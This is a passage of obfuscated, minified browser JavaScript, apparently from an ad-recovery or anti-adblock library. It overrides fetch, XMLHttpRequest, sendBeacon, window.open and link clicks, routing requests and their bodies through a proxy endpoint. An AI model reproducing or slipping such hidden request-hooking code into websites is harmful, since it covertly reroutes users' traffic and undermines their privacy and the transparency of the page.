C4&&C4[Ui(0xdfe)]&&f7[Ui(0xf81)](this,C1,C2,C3,C5,null,null,...C9)?C4[Ui(0xdfe)][Ui(0xf81)](this,...C9):Zj['A'][Ui(0xdfe)](C1)[C2+'_'+C3][Ui(0xdfe)][Ui(0xf81)](this,...C9);}catch(CX){return Z7['A'][Ui(0x169)](Ui(0x326)+C2+'.'+C3+Ui(0xaba),CX[Ui(0x489)],...C9),Zj['A'][Ui(0xdfe)](C1)[C2+'_'+C3][Ui(0xdfe)][Ui(0xf81)](this,...C9);}};Object[UV(0x2fa)](C6,UV(0x931),{'value':UV(0x608)+C3}),Object[UV(0x2fa)](C6,UV(0x4aa),{'value':!0x0});const C7=function(){const Ug=UV;for(var C8=arguments[Ug(0x786)],C9=new Array(C8),CZ=0x0;CZ<C8;CZ++)C9[CZ]=arguments[CZ];try{return C4&&C4[Ug(0x29c)]&&f7[Ug(0xf81)](this,C1,C2,C3,C5,null,null,...C9)?C4[Ug(0x29c)][Ug(0xf81)](this,...C9):Zj['A'][Ug(0xdfe)](C1)[C2+'_'+C3][Ug(0x29c)][Ug(0xf81)](this,...C9);}catch(CX){Z7['A'][Ug(0x169)](Ug(0x326)+C2+'.'+C3+Ug(0x99),CX[Ug(0x489)],...C9),Zj['A'][Ug(0xdfe)](C1)[C2+'_'+C3][Ug(0x29c)][Ug(0xf81)](this,...C9);}};Object[UV(0x2fa)](C7,UV(0x931),{'value':UV(0x83d)+C3}),Object[UV(0x2fa)](C7,UV(0x4aa),{'value':!0x0}),C1[UV(0x212)][UV(0x2fa)](UV(0x218)===C2[UV(0x445)]()?C1:C1[C2][UV(0xc3d)],C3,{'get':C6,'set':C7});},f6=function(C1,C2,C3,C4,C5){const Ur=c9;let C6=arguments[Ur(0x786)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return Zj['A'][Ur(0xdfe)](C1)[C2+'_'+C3]&&C1[Ur(0x212)][Ur(0x2fa)](C1[C2][Ur(0xc3d)],C3,{'get':function(){const Us=Ur;for(var C7=this,C8=arguments[Us(0x786)],C9=new Array(C8),CZ=0x0;CZ<C8;CZ++)C9[CZ]=arguments[CZ];const CX=Zj['A'][Us(0xdfe)](C1)[C2+'_'+C3][Us(0xdfe)][Us(0xf81)](this,...C9);if(!CX||void 0x0===Proxy||!C4||!f7[Us(0xf81)](this,C1,C2,C3,C6,null,null,...C9))return CX;const Cf={},CC=C4[Us(0xdfe)];CC&&(Cf[Us(0xdfe)]=function(CP,Co){const UD=Us;try{for(var Cm=arguments[UD(0x786)],Cl=new Array(Cm>0x2?Cm-0x2:0x0),CI=0x2;CI<Cm;CI++)Cl[CI-0x2]=arguments[CI];return CC[UD(0xf81)](C7,CP,Co,...Cl);}catch(CO){return Z7['A'][UD(0x169)](UD(0xc96)+C2+'.'+C3+'.'+Co[UD(0x801)](),CO[UD(0x489)]),CP[Co];}});const Cy=C4[Us(0x29c)];Cy&&(Cf[Us(0x29c)]=function(CP,Co,Cm){const Uw=Us;try{for(var Cl=arguments[Uw(0x786)],CI=new Array(Cl>0x3?Cl-0x3:0x0),CO=0x3;CO<Cl;CO++)CI[CO-0x3]=arguments[CO];return Cy[Uw(0xf81)](C7,CP,Co,Cm,...CI);}catch(Cx){return Z7['A'][Uw(0x169)](Uw(0xdcb)+C2+'.'+C3+'.'+Co[Uw(0x801)]()+'='+Cm,Cx[Uw(0x489)]),CP[Co]=Cm,!0x0;}});const CY=C4[Us(0xcc9)];CY&&(Cf[Us(0xcc9)]=function(CP){const Ud=Us;return CY[Ud(0xf81)](CP,CP);});const CJ=C4[Us(0xc77)];return CJ&&(Cf[Us(0xc77)]=function(CP,Co){const Uk=Us;return CJ[Uk(0xf81)](CP,CP,Co);}),new Proxy(CX,Cf);},'set':function(){const Ut=Ur;if(!Zj['A'][Ut(0xdfe)](C1)[C2+'_'+C3][Ut(0x29c)])return!0x0;for(var C7=arguments[Ut(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];return C5&&f7[Ut(0xf81)](this,C1,C2,C3,C6,null,null,...C8)?C5[Ut(0xf81)](this,...C8):Zj['A'][Ut(0xdfe)](C1)[C2+'_'+C3][Ut(0x29c)][Ut(0xf81)](this,...C8);}});};function f7(C1,C2,C3,C4){const Uu=c9;for(var C5=arguments[Uu(0x786)],C6=new Array(C5>0x6?C5-0x6:0x0),C7=0x6;C7<C5;C7++)C6[C7-0x6]=arguments[C7];return!C4||C4[Uu(0xf81)](this,...C6);}const f8=(C1,C2,C3)=>{const UM=c9;try{const C4=f0(C2);if(C4&&(!C3||UM(0x5ea)===C3||UM(0x774)===C3||C3[UM(0x732)](UM(0x3eb))))return!0x0;if(C3){const C5=f9(C1);if(!C5)return!0x1;const C6=new URL((0x0,Z3['EW'])(C3)?(0x0,Z3['sH'])(C3)[UM(0xbf0)]:C3,C5[UM(0x8b)]);if(C4&&C6[UM(0xc4b)]===C5[UM(0xc4b)])return!0x0;}}catch(C7){}return!0x1;},f9=C1=>{const UE=c9;let C2=C1;for(;;){try{const C3=C2[UE(0x21e)][UE(0x8b)],C4=new C1[(UE(0x16e))]((0x0,Z3['EW'])(C3)?(0x0,Z3['sH'])(C3)[UE(0xbf0)]:C3);if(UE(0x7f3)!==C4[UE(0xc4b)])return C4;}catch(C5){break;}if(C2===C2[UE(0xa25)])break;C2=C2[UE(0xa25)];}Z7['A'][UE(0x51a)](UE(0x98a),C1);};function fZ(C1,C2){const UB=c9;return C2 instanceof C1[UB(0x5d8)]&&C2[UB(0x8b3)]instanceof C1[UB(0x1ae)];}function fX(C1,C2,C3){const UR=c9;if(fZ(C1,C3))throw new TypeError(UR(0xc5f));if(C3 instanceof C1[UR(0x5d8)]){const C4=C3[UR(0x1ce)],{url:C5,additionalHeaders:C6}=ff(C1,0x0,new C1[(UR(0x16e))](C3[UR(0x1ce)]));return{'protectedInput':new C1[(UR(0x5d8))]((0x0,Z3['Wq'])({'protectUrlContext':C2,'url':C5[UR(0x8b)],'baseUrl':Zj['A'][UR(0xdfe)](C1)[UR(0xd42)][UR(0xdfe)][UR(0x518)](C1[UR(0x773)]),'endpoint':Z0['A'][UR(0x34e)]}),C3),'originalUrl':C4,'additionalHeaders':C6};}if(C3 instanceof C1[UR(0x16e)]){const C7=C3[UR(0x8b)],{additionalHeaders:C8,url:C9}=ff(C1,0x0,C3),CZ=(0x0,Z3['Wq'])({'protectUrlContext':C2,'url':C9[UR(0x8b)],'kind':Z3['MN'][UR(0xa8f)],'baseUrl':Zj['A'][UR(0xdfe)](C1)[UR(0xd42)][UR(0xdfe)][UR(0x518)](C1[UR(0x773)]),'endpoint':Z0['A'][UR(0x34e)]});return{'protectedInput':new C1[(UR(0x16e))](CZ),'originalUrl':C7,'additionalHeaders':C8};}if(UR(0x2cb)==typeof C3){const CX=C3,Cf=Zj['A'][UR(0xdfe)](C1)[UR(0xd42)][UR(0xdfe)][UR(0x518)](C1[UR(0x773)]),{additionalHeaders:CC,url:Cy}=ff(C1,0x0,(0x0,Z3['Xz'])(C3,Cf));return{'protectedInput':(0x0,Z3['Wq'])({'protectUrlContext':C2,'url':Cy[UR(0x8b)],'kind':Z3['MN'][UR(0xa8f)],'baseUrl':Cf,'endpoint':Z0['A'][UR(0x34e)]}),'originalUrl':CX,'additionalHeaders':CC};}return console[UR(0x14e)](UR(0xbb),C3,typeof C3),C3;}function ff(C1,C2,C3){const UF=c9,C4={},C5=new C1[(UF(0x16e))](C3);if((UF(0xab1)===C5[UF(0x570)]||UF(0x44d)===C5[UF(0x570)])&&UF(0x4dc)===C5[UF(0x550)]){const C6=C5[UF(0x3de)][UF(0xdfe)](UF(0x304));null!==C6&&(C5[UF(0x3de)][UF(0x17d)](UF(0x304)),C4[UF(0x304)]=C6);const C7=C5[UF(0x3de)][UF(0xdfe)](UF(0xad6));null!==C7&&(C5[UF(0x3de)][UF(0x17d)](UF(0xad6)),C4[UF(0xad6)]=C7);const C8=C5[UF(0x8b)][UF(0x786)],C9=C5[UF(0x3de)][UF(0xdfe)](UF(0x12f));C8>=0x1388&&C9&&C9[UF(0x786)]>=0x3e8&&(C5[UF(0x3de)][UF(0x17d)](UF(0x12f)),C4[UF(0x12f)]=C9);const CZ=C5[UF(0x3de)][UF(0xdfe)](UF(0xe3a));C8>=0x1388&&CZ&&CZ[UF(0x786)]>=0x3e8&&(C5[UF(0x3de)][UF(0x17d)](UF(0xe3a)),C4[UF(0xe3a)]=CZ);const CX=C5[UF(0x3de)][UF(0xdfe)](UF(0x482));C8>=0x1388&&CX&&CX[UF(0x786)]>=0x3e8&&(C5[UF(0x3de)][UF(0x17d)](UF(0x482)),C4[UF(0x482)]=CX);const Cf=C5[UF(0x3de)][UF(0xdfe)](UF(0xf74));C8>=0x1388&&Cf&&Cf[UF(0x786)]>=0x3e8&&(C5[UF(0x3de)][UF(0x17d)](UF(0xf74)),C4[UF(0xf74)]=Cf);const CC=C5[UF(0x3de)][UF(0xdfe)](UF(0xd7b));C8>=0x1388&&CC&&CC[UF(0x786)]>=0x1f4&&(C5[UF(0x3de)][UF(0x17d)](UF(0xd7b)),C4[UF(0xd7b)]=CC);}if(C5[UF(0x570)][UF(0x451)](UF(0x7a7))&&UF(0xe7c)===C5[UF(0x550)]){const Cy=C5[UF(0x3de)][UF(0xdfe)](UF(0x4f1));Cy&&Cy[UF(0x786)]>=0x3e8&&(C5[UF(0x3de)][UF(0x17d)](UF(0x4f1)),C4[UF(0x4f1)]=Cy);}if(UF(0xe47)===C5[UF(0x570)]&&UF(0xb21)===C5[UF(0x550)]){const CY=C5[UF(0x3de)][UF(0xdfe)](UF(0xd3f));null!==CY&&(C5[UF(0x3de)][UF(0x17d)](UF(0xd3f)),C4[UF(0xd3f)]=CY);}return{'url':C5,'additionalHeaders':C4};}async function fC(C1,C2,C3){const UG=c9,C4=C3[UG(0x1ce)];if(!fZ(C1,C3))throw new TypeError(UG(0xe53));let C5='';const C6=new URL(C3[UG(0x1ce)]);if(UG(0x2df)===C6[UG(0x570)]||UG(0x276)===C6[UG(0x570)]&&UG(0xa9)===C6[UG(0x550)]&&'1'===C6[UG(0x3de)][UG(0xdfe)](UG(0x535))){const Cf=await async function(CC){const Up=UG,Cy=new DecompressionStream(Up(0x535)),CY=CC[Up(0xe12)](Cy),CJ=await new Response(CY)[Up(0xa5f)]();return new TextDecoder()[Up(0x1d4)](new Uint8Array(CJ));}(C3[UG(0x8b3)]);C5=await async function(CC){const Uq=UG,Cy=new TextEncoder()[Uq(0x650)](CC),CY=new CompressionStream(Uq(0x535)),CJ=CY[Uq(0x691)][Uq(0x70e)]();return CJ[Uq(0x1b8)](Cy),CJ[Uq(0x46b)](),await new Response(CY[Uq(0xd98)])[Uq(0xa5f)]();}(Cf);}else C5=await async function(CC){const UQ=UG,Cy=CC[UQ(0x138)](),CY=new TextDecoder();let CJ='';return async function CP(){const Ua=UQ,{done:Co,value:Cm}=await Cy[Ua(0x771)]();return Co?CJ:(CJ+=CY[Ua(0x1d4)](Cm,{'stream':!0x0}),CP());}();}(C3[UG(0x8b3)]);const C7=ff(C1,0x0,new C1[(UG(0x16e))](C3[UG(0x1ce)])),C8=C7[UG(0x1ce)],C9=C7[UG(0xe19)],CZ=new C1[(UG(0x5d8))]((0x0,Z3['Wq'])({'protectUrlContext':C2,'url':C8[UG(0x8b)],'baseUrl':Zj['A'][UG(0xdfe)](C1)[UG(0xd42)][UG(0xdfe)][UG(0x518)](C1[UG(0x773)]),'endpoint':Z0['A'][UG(0x34e)]}),{'method':C3[UG(0x50a)],'browsingTopics':!!isSecureContext,'body':C5,'cache':C3[UG(0xe68)],'credentials':C3[UG(0xf8)],'headers':C3[UG(0x82d)],'integrity':C3[UG(0xf0c)],'keepalive':C3[UG(0x779)],'mode':C3[UG(0xb46)],'redirect':C3[UG(0x32a)],'referrer':C3[UG(0xf98)],'referrerPolicy':C3[UG(0x765)],'signal':C3[UG(0xd58)]}),CX=new C1[(UG(0x16e))](C4);if([UG(0xef7),UG(0x180),UG(0x949),UG(0xad1)][UG(0xaf5)](CX[UG(0x570)]))throw new Error(UG(0x510));return{'protectedInput':CZ,'originalUrl':C4,'additionalHeaders':C9};}function fy(C1,C2,C3){const UH=c9;if(C2){const C4=UH(0x82d)in C2?new Headers(C2[UH(0x82d)]):C1 instanceof Request?new Headers(C1[UH(0x82d)]):new Headers();for(const [C5,C6]of Object[UH(0xa26)](C3))C4[UH(0x29c)](UH(0x50f)[UH(0x101)](C5),C6);C2[UH(0x82d)]=C4;}else{const C7=new Headers(C1 instanceof Request?C1[UH(0x82d)]:{});for(const [C8,C9]of Object[UH(0xa26)](C3))C7[UH(0x29c)](UH(0x50f)[UH(0x101)](C8),C9);C2={'headers':C7};}return C2;}function fY(C1,C2){const UL=c9;return document[UL(0x8cd)](UL(0x14f),async()=>{const UN=UL;await X5(window)&&XY(window,UN(0xa7b),UN(0xa88),{'result':UN(0x269),'index':C1});},{'once':!0x0}),{'timeoutCheckerId':window[UL(0x749)](async()=>{const UW=UL;await X5(window)?XY(window,UW(0xa7b),UW(0xa88),{'result':UW(0x269),'index':C1}):XY(window,UW(0xa7b),UW(0xa88),{'result':UW(0xf2a),'message':UW(0x4b9),'index':C1});},C2),'intervalCheckerId':window[UL(0x224)](async()=>{const Uz=UL;await X5(window)&&XY(window,Uz(0xa7b),Uz(0xa88),{'result':Uz(0x269),'index':C1});},0x3e8)};}var fJ=f(0x5c5);function fP(C1,C2,C3){const C4=[];return()=>{const S1=a2X;!async function(C7,C8,C9,CZ){const S0=a2X,CX=Array[S0(0x11a)](C7[S0(0x773)][S0(0x81)])[S0(0x8cb)](Cf=>!CZ[S0(0xaf5)](Cf))[S0(0x8cb)](Cf=>!(0x0,Z3['EW'])(Zj['A'][S0(0xdfe)](C7)[S0(0xb9e)][S0(0xdfe)][S0(0xf81)](Cf)));CZ[S0(0x81a)](...CX);for(const Cf of CX){const CC=Zj['A'][S0(0xdfe)](C7)[S0(0xb9e)][S0(0xdfe)][S0(0xf81)](Cf);(0x0,Zi['pI'])(C9,CC)&&await(0x0,fJ['A1'])(C7,C8,CC)&&((0x0,fJ['VL'])(C7,C8,CC),(0x0,fJ['AG'])(C7,C8,Cf));}}(C1,C2,C3,C4);const C5=[...C3[S1(0x25f)][S1(0x417)](C7=>S1(0xc87)[S1(0x101)](C7,S1(0x340))[S1(0x101)](C7,'\x22]')),...C3[S1(0xb52)][S1(0x417)](C7=>'#'[S1(0x101)](C7,',.')[S1(0x101)](C7)),...C3[S1(0x9dd)][S1(0x417)](C7=>'['[S1(0x101)](C7,']')),...C3[S1(0xf6b)][S1(0x417)](C7=>C7[S1(0xaa2)][S1(0x417)](C8=>'['[S1(0x101)](C7[S1(0xdbd)],'=\x22')[S1(0x101)](C8,'\x22]')))[S1(0x98f)](),...C3[S1(0x275)][S1(0x417)](C7=>''[S1(0x101)](C7))][S1(0xd70)](',');for(const C7 of Array[S1(0x11a)](Zj['A'][S1(0xdfe)](C1)[S1(0xa0e)][S1(0xf81)](C1[S1(0x773)],C5)))(0x0,fJ['M5'])(C2,C3,C7);for(const C8 of Array[S1(0x11a)](C1[S1(0x773)][S1(0xdb4)]))try{var C6;if(C8[S1(0x96d)]===C8[S1(0x65d)][S1(0x786)])continue;if(C8[S1(0x96d)]=C8[S1(0x65d)][S1(0x786)],S1(0x997)===C8[S1(0x770)][S1(0xcf0)])continue;if(null!==(C6=C8[S1(0x843)])&&void 0x0!==C6&&null!==(C6=C6['id'])&&void 0x0!==C6&&C6[S1(0xaf5)](S1(0xd0)))continue;(0x0,fJ['VE'])(C2,C3,C8[S1(0x65d)]);}catch(C9){(0x0,fJ['vR'])(C2,C1,C8);}};}var fo=f(0x23be);function fm(C1){const S2=c9;try{const C2=new URL(C1),C3=new URL(Z0['A'][S2(0x34e)])[S2(0x570)];return C2[S2(0x570)][S2(0x451)](C3);}catch{return!0x1;}}function fl(C1,C2,C3,C4){const S3=c9;let C5=arguments[S3(0x786)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const C6=C2+'_'+C3;if(function(C7,C8){var C9;return!(null===(C9=function(CZ){const CX=function(Cf){const S4=a2X;return S4(0xc0f)+(0x0,fo['t'])(Cf[S4(0x21e)][S4(0x570)]+S4(0xdfc));}(CZ);return CZ[CX]||(CZ[CX]={}),CZ[CX];}(C7))||void 0x0===C9||!C9[C8]);}(C1,C6)){const C7=function(C8){const C9=function(CZ){const S5=a2X;return S5(0xc0f)+(0x0,fo['t'])(CZ[S5(0x21e)][S5(0x570)]+S5(0x1d0));}(C8);return C8[C9]||(C8[C9]={}),C8[C9];}(C1);C7[C6]||(C7[C6]=function(C8){const S6=S3;for(var C9=arguments[S6(0x786)],CZ=new Array(C9>0x1?C9-0x1:0x0),CX=0x1;CX<C9;CX++)CZ[CX-0x1]=arguments[CX];if(C5&&!C5[S6(0xf81)](this,...CZ))return C8[S6(0xf81)](this,...CZ);try{return C4[S6(0xf81)](this,C8,...CZ);}catch(Cf){return Z7['A'][S6(0x169)](S6(0x730)+C2+'.'+C3,Cf[S6(0x489)],...CZ),C8[S6(0xf81)](this,...CZ);}});}else f4(C1,C2,C3,function(){const S7=S3,C8=Zj['A'][S7(0xdfe)](C1)[C6];for(var C9=arguments[S7(0x786)],CZ=new Array(C9),CX=0x0;CX<C9;CX++)CZ[CX]=arguments[CX];return C4[S7(0xf81)](this,C8,...CZ);},C5);}function fI(C1,C2,C3,C4){const S8=c9;if(C2[S8(0xe2d)]||C2[S8(0x601)])return;C2[S8(0xe2d)]=!0x0,Zj['A'][S8(0xb93)](C2),((C7,C8,C9,CZ)=>{const S9=S8;if(Zj['A'][S9(0xdfe)](window)[S9(0xd6)][S9(0xf81)](window[S9(0x773)][S9(0x58e)],S9(0x8ab)))return;const CX=window[S9(0x773)][S9(0xd69)](S9(0x693));Zj['A'][S9(0xdfe)](window)[S9(0x930)][S9(0xf81)](CX,S9(0x931),S9(0xb7c)),Zj['A'][S9(0xdfe)](window)[S9(0xb7b)][S9(0xf81)](window[S9(0x773)][S9(0x58e)],CX);const Cf=Cm=>{const SZ=S9;switch(Cm[SZ(0xb37)][SZ(0xe77)]){case SZ(0xa7b):if(SZ(0x433)===Cm[SZ(0xb37)][SZ(0x931)])return{timeoutCheckerId:Cy,intervalCheckerId:CY}=fY(CC,C7),CZ[SZ(0xab8)]();if(SZ(0xa88)===Cm[SZ(0xb37)][SZ(0x931)])return CJ(Cm[SZ(0xb37)][SZ(0xb37)]);if(SZ(0x680)===Cm[SZ(0xb37)][SZ(0x931)])return setTimeout(()=>{const SX=SZ;var Cl;return null===(Cl=CZ[SX(0xbc6)])||void 0x0===Cl?void 0x0:Cl[SX(0xf81)](CZ);},0x0),CZ[SZ(0x4e9)]&&setTimeout(()=>{const SC=SZ;var Cl;const CI=function(CO){const Sf=a2X,Cx=[];let Ch=CO;for(;Ch!==window[Sf(0x78a)];){try{Cx[Sf(0x81a)](Ch[Sf(0x931)]);}catch(Cj){}Ch=Ch[Sf(0xa25)];}return Cx;}(Cm[SC(0x134)]);Cm[SC(0xb37)][SC(0xb37)][SC(0x931)]&&CI[SC(0x81a)](Cm[SC(0xb37)][SC(0xb37)][SC(0x931)]),null===(Cl=CZ[SC(0x4e9)])||void 0x0===Cl||Cl[SC(0xf81)](CZ,function(CO){const Sy=SC,Cx=window[Sy(0x5ef)][Sy(0x330)]()[Sy(0x9a7)]()[Sy(0x417)](Ch=>(Ch[Sy(0x3ad)]||Ch[Sy(0xf18)])())[Sy(0x8cb)](Ch=>CO[Sy(0xda0)](Cj=>Cj[Sy(0xaf5)](Ch)));return Cx[Sy(0x786)]<=0x1?Cx[0x0]:Cx[Sy(0xcb7)]((Ch,Cj)=>Cj[Sy(0x786)]-Ch[Sy(0x786)])[0x0];}(CI));},0x0),CP(Cm[SZ(0xb37)][SZ(0xb37)]);break;case SZ(0x37a):if(SZ(0xa28)===Cm[SZ(0xb37)][SZ(0x931)])return CZ[SZ(0xf38)](Cm[SZ(0xb37)][SZ(0xb37)][SZ(0x4b4)],Cm[SZ(0xb37)][SZ(0xb37)][SZ(0xef4)]);if(SZ(0xd2d)===Cm[SZ(0xb37)][SZ(0x931)])return Co(Cm[SZ(0xb37)][SZ(0xb37)]);if(SZ(0xa9e)===Cm[SZ(0xb37)][SZ(0x931)]){const Cl=new Map(Object[SZ(0xa26)](Cm[SZ(0xb37)][SZ(0xb37)][SZ(0x655)]));XF(C8,Cm[SZ(0xb37)][SZ(0xb37)][SZ(0x931)],Cl);}}};S9(0x235)===C9?window[S9(0x235)]=Cf:S9(0x8cd)===C9&&Zj['A'][S9(0xdfe)](window)[S9(0x9ca)][S9(0xf81)](window,S9(0x489),Cf);let CC=0x0,{timeoutCheckerId:Cy,intervalCheckerId:CY}=fY(CC,C7);const CJ=Cm=>{const SY=S9;var Cl;null!==(Cl=Cm[SY(0xa2d)])&&void 0x0!==Cl||(Cm[SY(0xa2d)]=0x0),CC>Cm[SY(0xa2d)]||(window[SY(0xcb9)](CY),window[SY(0x9d7)](Cy),CC=Cm[SY(0xa2d)]+0x1,CZ[SY(0x6ba)](Cm));},CP=async Cm=>{const SJ=S9;let {url:Cl,target:CI,windowFeatures:CO}=Cm;const Cx=await Zj['A'][SJ(0xdfe)](window)[SJ(0xa83)][SJ(0xf81)](void 0x0,Cl,{'credentials':SJ(0xe2)});let Ch;Cx['ok']?Ch=await Cx[SJ(0xb61)]():(Ch=(0x0,Z3['EW'])(Cl)?(0x0,Z3['sH'])(Cl)[SJ(0xbf0)]:Cl,((Cj,CK)=>{const SP=SJ,Cc=new Map();if(CK[SP(0x786)]>0x0){const Cb=0x64;let CT=0x1;for(let Cv=0x0;Cv<CK[SP(0x786)];Cv+=Cb)Cc[SP(0x29c)](SP(0x57f)[SP(0x101)](CT),CK[SP(0x150)](Cv,Cv+Cb)),CT++;}XF(Cj,SP(0x5dc),Cc);})(C8,Cl)),XY(window,SJ(0x37a),SJ(0xd2d),{'target':CI,'windowFeatures':CO,'url':Ch});},Co=Cm=>{const So=S9;let {target:Cl,windowFeatures:CI,url:CO}=Cm;const Cx=Zj['A'][So(0xdfe)](window)[So(0x5ca)][So(0xf81)](window,CO,null!=Cl?Cl:So(0x8b1),CI);XI(window,Cx,CO,CI);};})(0xea60,C1,S8(0x8cd),{'onLoad':async C7=>{},'onResize':(C7,C8)=>{},'onRefresh':()=>{},'onClickAutoRecovery':C7=>{const SI=S8;!function(C8,C9,CZ){const Sl=a2X;!async function(CX,Cf,CC){const Sm=a2X;CC[Sm(0x29c)](Sm(0x73a),'1'),Xa(CC),Z7['A'][Sm(0x169)](Sm(0x27b)[Sm(0x101)](Cf,')'),Xg(CC));const Cy=Z0['A'][Sm(0x34e)]+Sm(0xc5b)[Sm(0x101)](location[Sm(0x570)]),CY=ZF['A'][Sm(0x650)](JSON[Sm(0x808)]([{'name':Cf,'params':Xg(CC)}]));await Xc['G'][Sm(0x556)](Sm(0x1ec),(0x0,Z3['Wq'])({'protectUrlContext':'v7'===CX[Sm(0x89d)]||'v8'===CX[Sm(0x89d)]?{'version':CX[Sm(0x89d)],'originalHostname':CX[Sm(0x5a0)],'bidder':void 0x0,'randomize':!0x0}:CX,'url':Cy,'endpoint':Z0['A'][Sm(0x34e)]}),CY);}(C8,Sl(0xca4),(arguments[Sl(0x786)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Sl(0x29c)](Sl(0x38c),C9)[Sl(0x29c)](Sl(0xdf6),CZ)[Sl(0x29c)](Sl(0x8e0),new URL(location[Sl(0x8b)])[Sl(0x8e0)]));}(C1,C7||SI(0xa6d),'');}}),C2[S8(0x773)][S8(0x8cd)](S8(0x680),C7=>{const SO=S8;if(C7[SO(0xa7e)])return;let C8=C7[SO(0x5fd)];for(;C8 instanceof C2[SO(0x164)]&&'a'!==(null===(C9=C8)||void 0x0===C9||null===(C9=C9[SO(0x275)])||void 0x0===C9?void 0x0:C9[SO(0x445)]());){var C9;C8=C8[SO(0x333)];}if(C8){var CZ;let CX=Zj['A'][SO(0xdfe)](C2)[SO(0xcdd)][SO(0xf81)](C8,SO(0x8b));if(SO(0x2cb)!=typeof CX||CX[SO(0x732)](SO(0x3eb)))return;const Cf=null===(CZ=f9(C2))||void 0x0===CZ?void 0x0:CZ[SO(0xc4b)];if(!(0x0,Z3['EW'])(CX))return;const CC=(0x0,Z3['sH'])(CX)[SO(0xbf0)];CX=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'kind':Z3['MN'][SO(0xb1f)],'baseUrl':Zj['A'][SO(0xdfe)](C2)[SO(0xd42)][SO(0xdfe)][SO(0x518)](C2[SO(0x773)]),'endpoint':Z0['A'][SO(0x34e)],'extra':{'sourceFrameOrigin':Cf}});let Cy=Zj['A'][SO(0xdfe)](C2)[SO(0xcdd)][SO(0xf81)](C8,SO(0x787));Cy=ZH(C1,Cy,Zj['A'][SO(0xdfe)](C2)[SO(0xd42)][SO(0xdfe)][SO(0x518)](C2[SO(0x773)])),C7[SO(0xb9d)]();let CY=C2;for(;XY(CY,SO(0xa7b),SO(0x680),{'url':CX,'windowFeatures':Cy?SO(0x810)[SO(0x101)](Cy):void 0x0,'name':C2[SO(0x931)]}),CY!==C2[SO(0x78a)];)CY=CY[SO(0xa25)][SO(0x218)];}}),fl(C2,S8(0x403),S8(0xdce),async function(C7,C8,C9){const Sx=S8,{protectedInput:CZ,additionalHeaders:CX}=fZ(C2,C8)?await fC(C2,C1,C8):fX(C2,C1,C8);C9=fy(CZ,C9,CX);for(var Cf=arguments[Sx(0x786)],CC=new Array(Cf>0x3?Cf-0x3:0x0),Cy=0x3;Cy<Cf;Cy++)CC[Cy-0x3]=arguments[Cy];return C7[Sx(0xf81)](this,CZ,C9,...CC);},function(C7){const Sh=S8;return C7 instanceof C2[Sh(0x5d8)]?(0x0,Zi['pI'])(C3,C7[Sh(0x1ce)]):(0x0,Zi['pI'])(C3,C7);}),fl(C2,S8(0x2c5),S8(0xe4e),function(C7,C8,C9){const Sj=S8,CZ=(0x0,Zi['pI'])(C3,C9)?(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':C9,'kind':Z3['MN'][Sj(0xa8f)],'baseUrl':Zj['A'][Sj(0xdfe)](C2)[Sj(0xd42)][Sj(0xdfe)][Sj(0x518)](C2[Sj(0x773)]),'endpoint':Z0['A'][Sj(0x34e)]}):C9;for(var CX=arguments[Sj(0x786)],Cf=new Array(CX>0x3?CX-0x3:0x0),CC=0x3;CC<CX;CC++)Cf[CC-0x3]=arguments[CC];return C7[Sj(0xf81)](this,C8,CZ,...Cf);}),f5(C2,S8(0x2c5),S8(0x483),{'get':function(){const Se=S8;for(var C7,C8=arguments[Se(0x786)],C9=new Array(C8),CZ=0x0;CZ<C8;CZ++)C9[CZ]=arguments[CZ];const CX=(null===(C7=this[Se(0x7e1)])||void 0x0===C7?void 0x0:C7[Se(0x483)])||Zj['A'][Se(0xdfe)](C2)[Se(0x578)][Se(0xdfe)][Se(0xf81)](this,...C9);return CX&&(0x0,Z3['EW'])(CX)?(0x0,Z3['sH'])(CX)[Se(0xbf0)]:CX;}}),f4(C2,S8(0xa84),S8(0xe0),function(C7,C8){const SK=S8;return C7=(0x0,Z3['EW'])(C7)?C7:(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':C7,'kind':Z3['MN'][SK(0xa8f)],'baseUrl':Zj['A'][SK(0xdfe)](C2)[SK(0xd42)][SK(0xdfe)][SK(0x518)](C2[SK(0x773)]),'endpoint':Z0['A'][SK(0x34e)]}),Zj['A'][SK(0xdfe)](C2)[SK(0xa83)][SK(0xf81)](C2,C7,{'method':SK(0x1ec),'keepalive':!0x0,'body':C8,'mode':SK(0x7c4)}),!0x0;},function(C7){const Sc=S8;return arguments[Sc(0x786)]>0x0&&(0x0,Zi['pI'])(C3,C7);}),f4(C2,S8(0x403),S8(0xe4e),function(C7,C8,C9){const Sb=S8;if(C9){const Cf=C9[Sb(0x3af)](',')[Sb(0x417)](CC=>{const ST=Sb;if(CC[ST(0xaf5)](ST(0x810))){const Cy=CC[ST(0x3af)]('=')[0x1];return ST(0x810)[ST(0x101)](ZH(C1,Cy,Zj['A'][ST(0xdfe)](C2)[ST(0xd42)][ST(0xdfe)][ST(0x518)](C2[ST(0x773)])));}return CC;});C9=Cf[Sb(0xd70)](',');}if([Sb(0x774)][Sb(0xaf5)](C7)){const CC=Zj['A'][Sb(0xdfe)](C2)[Sb(0x5ca)][Sb(0xf81)](this,C7,C8,C9);return new Proxy(CC,{'get':function(Cy,CY){const Sv=Sb;return Sv(0x21e)===CY?new Proxy(Cy[Sv(0x21e)],{'set':function(CJ,CP,Co){const SA=Sv;if(SA(0x8b)===CP){const Cm=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':Co,'kind':Z3['MN'][SA(0xb1f)],'baseUrl':Zj['A'][SA(0xdfe)](C2)[SA(0xd42)][SA(0xdfe)][SA(0x518)](C2[SA(0x773)]),'endpoint':Z0['A'][SA(0x34e)]});return XI(C2,CC,Cm,C9),CJ[CP]=Cm;}return CJ[CP]=Co;}}):Cy[CY];}});}var CZ;C7&&Sb(0x2cb)==typeof C7&&(C7=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':C7,'kind':Z3['MN'][Sb(0xb1f)],'baseUrl':Zj['A'][Sb(0xdfe)](C2)[Sb(0xd42)][Sb(0xdfe)][Sb(0x518)](C2[Sb(0x773)]),'endpoint':Z0['A'][Sb(0x34e)],'extra':{'sourceFrameOrigin':null===(CZ=f9(C2))||void 0x0===CZ?void 0x0:CZ[Sb(0xc4b)]}}));let 